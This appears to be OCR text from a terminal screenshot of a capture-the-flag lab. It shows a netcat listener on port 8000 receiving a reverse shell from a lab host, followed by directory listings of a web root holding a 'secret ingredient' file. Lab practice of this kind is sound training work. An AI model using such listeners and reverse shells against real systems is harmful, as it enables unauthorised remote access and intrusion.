 Activities Terminal Sat Sep 4 11:56 100 %
shresth@linHost: ~
shresth@linHost: ~/... shresth@linHost: ~ clues.txt + (~/Downl... shresth@linHost: ~/... shresth@linHost: ~/... shresth@linHost: ~
shresth@linHost:~$ nc -lnvp 8000
Listening on 0.0.0.0 8000
Connection received on 10.10.126.20 60570
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cd ~
/bin/sh: 2: cd: can't cd to ~
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cd ..
$ ls
html
$ cd .